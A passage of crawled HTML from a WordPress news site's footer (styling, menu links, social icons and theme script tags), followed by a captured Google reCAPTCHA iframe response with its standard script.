f_input_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" f_btn_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_family="325" f_btn_font_transform="uppercase" f_btn_font_weight="700" pp_check_size="eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTQifQ==" pp_space="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTEiLCJhbGwiOiIxMyJ9" pp_check_space="eyJwb3J0cmFpdCI6IjYiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiI3In0=" show_version="" unsub_msg=""]</div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}div.tdi_111{width:22%!important}@media (max-width:767px){div.tdi_111{width:50%!important}}.tdi_111{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_111{padding-right:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_112 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:0px!important}</style><style>body .tdi_112 ul{text-align:left;justify-content:flex-start}body .tdi_112 ul li a{justify-content:flex-start}body .tdi_112 .td-blm-menu-item-txt{flex-grow:1}body .tdi_112 ul{margin:0px}body .tdi_112 ul li{margin-bottom:13px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 a,body .tdi_112 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_112 li.current-menu-item>a,body .tdi_112 li.current-menu-ancestor>a,body .tdi_112 li.current-category-ancestor>a,body .tdi_112 li.current-page-ancestor>a,body .tdi_112 a:hover,body .tdi_112 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_112 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_112 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_112 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_112 ul li{margin-bottom:7px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}@media (max-width:767px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}div.tdi_114{width:22%!important}@media (max-width:767px){div.tdi_114{width:50%!important}}@media (max-width:767px){.tdi_114{padding-left:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_115 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:12px!important}}@media (max-width:767px){.tdi_115{margin-bottom:14px!important}}</style><style>body .tdi_115 ul{text-align:left;justify-content:flex-start}body .tdi_115 ul li a{justify-content:flex-start}body .tdi_115 .td-blm-menu-item-txt{flex-grow:1}body .tdi_115 ul{margin:0px}body .tdi_115 ul li{margin-bottom:13px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 a,body .tdi_115 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_115 li.current-menu-item>a,body .tdi_115 li.current-menu-ancestor>a,body .tdi_115 li.current-category-ancestor>a,body .tdi_115 li.current-page-ancestor>a,body .tdi_115 a:hover,body .tdi_115 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_115 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_115 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_115 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_115 ul li{margin-bottom:9px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_115 ul li{margin-bottom:7px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:12px!important}}@media (max-width:767px){body .tdi_115 ul li{margin-bottom:8px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}div.tdi_117{width:22%!important}@media (max-width:767px){div.tdi_117{width:100%!important}}@media (max-width:767px){.tdi_117{margin-top:30px!important;padding-top:20px!important;border-color:#444444!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0px!important}</style><style></style><style>.tds-social6 .tdm-social-item{display:block}.tdi_119 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1px}.tdi_119 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_119{margin-left:-15px;margin-right:-15px}body .tdi_119 .tdm-social-item{display:inline-block}body .tdi_119 .tdm-social-text{margin-bottom:0}.tdi_119 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_119 .tdm-social-item{width:36px;height:36px}.tdi_119 .tdm-social-item i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item i{color:var(--news-hub-white)}.tdi_119 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_119 .tdm-social-text{display:inline-block;margin-left:10px;margin-right:0px;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_119 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-item i{line-height:32px}.tdi_119 .tdm-social-text{margin-left:8px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_119 .tdm-social-item{width:25.2px;height:25.2px}.tdi_119 .tdm-social-item i{line-height:25.2px}.tdi_119 .tdm-social-text{margin-left:6px;font-size:11px!important}}@media (max-width:767px){.tdi_119 .tdm-social-item-wrap{width:50%;float:left}.tdi_119 .tdm-social-item-wrap{clear:none!important}.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_119"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row" ><style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}@media (min-width:768px){.tdi_121{margin-left:-25px;margin-right:-25px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_121{margin-left:-20px;margin-right:-20px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_121{margin-left:-15px;margin-right:-15px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_121{margin-top:25px!important;margin-bottom:25px!important}.tdi_121 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_121{margin-top:18px!important;margin-bottom:18px!important}}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_124{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_124 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_124 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© USA  TimeNow</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div>  <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.php?ver=12.6.3" id="tdPostImages-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_fa3b54110af34ff1d7336a793e702999.php?ver=12.6.3" id="tdSocialSharing-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.php?ver=12.6.3" id="tdModalPostImages-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.php?ver=12.6.3" id="tdLoadingBox-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.php?ver=12.6.3" id="tdLoginMobile-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_2fb9f62a6805586248924db63cba5d38.php?ver=12.6.3" id="tdPopupModal-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.php?ver=12.6.3" id="tdAnimationSprite-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_efa28251c8c5d319926a52d49a466e22.php?ver=12.6.3" id="tdWeather-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_b023e4c89c046688afe520dce62ea3df.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_57dd5c51266262fb913c4b1275ffa0c6.php?ver=12.6.3" id="tdStickyRow-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.php?ver=12.6.3" id="tdMenu-js"></script>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"006e57ccb7d24716b60cf54d68d4345a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rsDo5dtgh2GqZADdmrpJCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792763128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>